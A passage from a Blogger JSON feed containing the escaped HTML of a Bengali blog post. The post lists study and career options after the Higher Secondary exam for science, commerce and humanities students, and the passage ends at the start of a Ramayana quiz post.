|  After HS Examination ( Higher Secondary ) Opportunity"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;উচ্চ মাধ্যমিক পাশ করার পর ? |\u0026nbsp; After HS Examination ( Higher Secondary ) Opportunity\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi03rePdiMFazTpXBmSg0eg4hMOSyf5SfdkT5iettYnjWkkeJFL7Srk43t9UmsJzgnFgWEj9yEPb-Zn8rHXKwJjrhnL8asilFb1PFOLjp0drSKF6Z-sdjB0F9aJWCcIxletVXVwgh1-WKEjTzVjRCa2_WlzET6QGlEb8VeOPr0Vrc8NzQrj8wAV7vnBCKuL\/s1117\/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%20%E0%A6%AA%E0%A6%BE%E0%A6%B6%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%20%20%20After%20HS%20Examination%20(%20Higher%20Secondary%20)%20Opportunity.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"উচ্চ মাধ্যমিক পাশ করার পর ? |  After HS Examination ( Higher Secondary ) Opportunity\" border=\"0\" data-original-height=\"645\" data-original-width=\"1117\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi03rePdiMFazTpXBmSg0eg4hMOSyf5SfdkT5iettYnjWkkeJFL7Srk43t9UmsJzgnFgWEj9yEPb-Zn8rHXKwJjrhnL8asilFb1PFOLjp0drSKF6Z-sdjB0F9aJWCcIxletVXVwgh1-WKEjTzVjRCa2_WlzET6QGlEb8VeOPr0Vrc8NzQrj8wAV7vnBCKuL\/w640-h370\/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%20%E0%A6%AA%E0%A6%BE%E0%A6%B6%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%20%20%20After%20HS%20Examination%20(%20Higher%20Secondary%20)%20Opportunity.jpg\" title=\"উচ্চ মাধ্যমিক পাশ করার পর ? |  After HS Examination ( Higher Secondary ) Opportunity\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eউচ্চ মাধ্যমিক পাশ করার পর ? |\u0026nbsp; After HS Examination ( Higher Secondary ) Opportunity\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eউচ্চ মাধ্যমিক শিক্ষা জীবন শেষ করার পর প্রতিটি শিক্ষার্থীর সামনে একটি নতুন অধ্যায়ের সূচনা হয়। এই সময়ে সঠিক সিদ্ধান্ত গ্রহণ জীবন গঠনের গুরুত্বপূর্ণ ভিত্তি স্থাপন করে। তাই উচ্চ মাধ্যমিক পাশ করার পর কী করা উচিত, সে বিষয়ে চিন্তা-ভাবনা ও পরিকল্পনা করা জরুরি।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১. \u003Cb\u003Eনিজের আগ্রহ ও দক্ষতা মূল্যায়ন:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eপ্রথমেই জানা দরকার, কোন বিষয় বা ক্ষেত্রের প্রতি নিজের আগ্রহ সবচেয়ে বেশি। কেউ বিজ্ঞান, কেউ মানবিক, কেউবা বাণিজ্য নিয়ে পড়াশোনা করেছেন। নিজের পছন্দের বিষয়ে উচ্চশিক্ষা নিতে চাইলে সেই বিষয়ের উপর ভিত্তি করে বিষয় নির্বাচন করা উচিত। পাশাপাশি নিজের শক্তি ও দুর্বলতাগুলোও বুঝে নেওয়া দরকার।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E২. \u003Cb\u003Eউচ্চশিক্ষা ও ক্যারিয়ার পাথ নির্বাচন:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eএখন বিভিন্ন ধরনের উচ্চশিক্ষার\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eসুযোগ রয়েছে\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E…\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eউচ্চ মাধ্যমিক পাশ করার পর কি করা উচিত — বিজ্ঞান, বাণিজ্য ও মানবিক শিক্ষার্থীদের জন্য দিকনির্দেশনা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eউচ্চ মাধ্যমিক শিক্ষাজীবন শেষ করার পর প্রতিটি শিক্ষার্থীর জীবনে শুরু হয় নতুন পথচলা। এই সময়টি জীবনের অন্যতম গুরুত্বপূর্ণ পর্যায়, কারণ এই সময়ের সিদ্ধান্ত ভবিষ্যতের ক্যারিয়ার ও জীবনধারার উপর সুদূরপ্রসারী প্রভাব ফেলে। তাই, উচ্চ মাধ্যমিক পাশ করার পর কী করা উচিত — বিজ্ঞান, বাণিজ্য এবং মানবিক শিক্ষার্থীদের আলাদা আলাদা করে আলোচনা করা হলো।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eবিজ্ঞান বিভাগের শিক্ষার্থীদের জন্য\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১. স্নাতক ডিগ্রি:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– BSc (পদার্থবিজ্ঞান, রসায়ন, গণিত, জীববিজ্ঞান, পরিসংখ্যান, পরিবেশ বিজ্ঞান ইত্যাদি)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– BTech\/BE (কম্পিউটার সায়েন্স, ইলেকট্রিক্যাল, সিভিল, মেকানিক্যাল ইঞ্জিনিয়ারিং ইত্যাদি)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– MBBS, BDS (চিকিৎসা ও দন্ত চিকিৎসা)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– BSc in Nursing, BPharm (ফার্মেসি)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E২. পেশাগত কোর্স ও বিকল্প পাথ:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– ডিপ্লোমা ইন ইঞ্জিনিয়ারিং\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– বায়োটেকনোলজি, মাইক্রোবায়োলজি, জেনেটিক্স\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– গবেষণা ও একাডেমিক ক্যারিয়ার (পরবর্তী সময়ে MSc ও PhD)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E৩. চাকরি ও স্কিল:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– সফটওয়্যার ডেভেলপমেন্ট, ডেটা সায়েন্স, AI\/ML, প্রোগ্রামিং\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– সরকারি চাকরির প্রস্তুতি (WBCS, PSC, ব্যাংক, রেল)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eবাণিজ্য বিভাগের শিক্ষার্থীদের জন্য\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১. স্নাতক ডিগ্রি:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– BCom (অনার্স\/সাধারণ)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– BBA (ব্যবসা প্রশাসন)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– Bachelor in Hotel Management, Travel \u0026amp; Tourism\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E২. পেশাগত কোর্স ও বিকল্প পাথ:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– CA (চার্টার্ড অ্যাকাউন্টেন্সি), CMA, CS (কম্পানি সেক্রেটারি)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– Digital Marketing, Entrepreneurship (উদ্যোক্তা)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E৩. চাকরি ও স্কিল:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– ব্যাংকিং, ফিনান্স, ইনসুরেন্স সেক্টর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– E-commerce, Freelancing, ব্যবসা শুরু\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eমানবিক বিভাগের শিক্ষার্থীদের জন্য\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১. স্নাতক ডিগ্রি:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– BA (বাংলা, ইংরেজি, ইতিহাস, দর্শন, রাষ্ট্রবিজ্ঞান, সমাজবিজ্ঞান ইত্যাদি)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– Bachelor of Social Work (BSW), Bachelor of Education (B.Ed Integrated)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E২. পেশাগত কোর্স ও বিকল্প পাথ:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– Mass Communication \u0026amp; Journalism\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– Hotel Management, Tourism\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– Fashion Designing, Fine Arts\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E৩. চাকরি ও স্কিল:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– সরকারি চাকরির প্রস্তুতি (WBCS, UPSC, SSC, পুলিশ)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– Content Writing, Blogging, Translation, Social Media Management\u003C\/span\u003E\u003C\/div\u003E\n  \n  \n  \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \n  \u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n  \n  \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL_e01CGfByn3-kNMOhdEpd29BW7PWiDMODUvP4geEKzpBrRWhLH-n0L2piIaTZAm8LjgTCWf-CRUPFqnQ0SxY0yWg6q9B0usgyUw4i51fvB6ZTTXyYKYQLRg9MZ0OsuvhcMYBs14tk7H3FaMLFynOo4YIP14BVUsSk-JvttqhFh823JXF-UznavteiRAT\/s677\/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%20%E0%A6%AA%E0%A6%BE%E0%A6%B6%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%20%20%20After%20HS%20Examination%20(%20Higher%20Secondary%20)%20Opportunity1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"উচ্চ মাধ্যমিক পাশ করার পর ? |  After HS Examination ( Higher Secondary ) Opportunity\" border=\"0\" data-original-height=\"505\" data-original-width=\"677\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL_e01CGfByn3-kNMOhdEpd29BW7PWiDMODUvP4geEKzpBrRWhLH-n0L2piIaTZAm8LjgTCWf-CRUPFqnQ0SxY0yWg6q9B0usgyUw4i51fvB6ZTTXyYKYQLRg9MZ0OsuvhcMYBs14tk7H3FaMLFynOo4YIP14BVUsSk-JvttqhFh823JXF-UznavteiRAT\/w320-h239\/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%20%E0%A6%AA%E0%A6%BE%E0%A6%B6%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%20%20%20After%20HS%20Examination%20(%20Higher%20Secondary%20)%20Opportunity1.jpg\" title=\"উচ্চ মাধ্যমিক পাশ করার পর ? |  After HS Examination ( Higher Secondary ) Opportunity\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eসকল বিভাগের শিক্ষার্থীদের জন্য সাধারণ পরামর্শ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– নিজের আগ্রহ ও দক্ষতা বুঝে সিদ্ধান্ত নিন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– কম্পিউটার, ইংরেজি, সফট স্কিল উন্নয়ন করুন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– ক্যারিয়ার কাউন্সেলিং এবং অভিজ্ঞদের পরামর্শ নিন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– ধৈর্য ও আত্মবিশ্বাস বজায় রাখুন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eউচ্চ মাধ্যমিক পাশ করার পর জীবন গড়ার অসংখ্য সুযোগ রয়েছে। পরিকল্পনা, চেষ্টাশীলতা এবং আগ্রহের সাথে পথ চললে সাফল্য আসবেই। মনে রাখবেন, পথ অনেক — বেছে নিতে হবে যেটা আপনার স্বপ্ন ও সামর্থ্যের সাথে মানানসই।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/1414085521119926948\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/after-hs-examination-higher-secondary-opportunity.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1414085521119926948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1414085521119926948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/after-hs-examination-higher-secondary-opportunity.html","title":"উচ্চ মাধ্যমিক পাশ করার পর ? |  After HS Examination ( Higher Secondary ) Opportunity"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi03rePdiMFazTpXBmSg0eg4hMOSyf5SfdkT5iettYnjWkkeJFL7Srk43t9UmsJzgnFgWEj9yEPb-Zn8rHXKwJjrhnL8asilFb1PFOLjp0drSKF6Z-sdjB0F9aJWCcIxletVXVwgh1-WKEjTzVjRCa2_WlzET6QGlEb8VeOPr0Vrc8NzQrj8wAV7vnBCKuL\/s72-w640-h370-c\/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%20%E0%A6%AA%E0%A6%BE%E0%A6%B6%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%20%20%20After%20HS%20Examination%20(%20Higher%20Secondary%20)%20Opportunity.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-3777951035811172951"},"published":{"$t":"2025-05-03T02:23:00.000-07:00"},"updated":{"$t":"2025-05-03T02:23:41.087-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gk question answer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCQ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Question And Answer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ramayana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ramayana Question And Answer In Bengali"}],"title":{"type":"text","$t":"রামায়ণ নিয়ে কিছু প্রশ্ন উত্তর  | Ramayana Question And Answer In Bengali"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003Eরামায়ণ নিয়ে কিছু প্রশ্ন উত্তর\u0026nbsp; | Ramayana Question And Answer In Bengali\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\n\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSGgsYMdF-dEGRgEK0ecngKcVbpGTwvUdyGeAHSTBnzx1700G98plsFevdEJ9axm5n1ODCNllfxxOyK92cNV_NHNZfTXKRQcbZS7nN5YvU4oBbBLy5gScAs0jKwFGrMHetOZot-hDIjQbTafE8Fk3kWMlS9SqWK09k0Phg6RPLlIHoopSERLuQm4iQb5b6\/s1280\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"রামায়ণ নিয়ে কিছু প্রশ্ন উত্তর  | Ramayana Question And Answer In Bengali\" border=\"0\" data-original-height=\"853\" 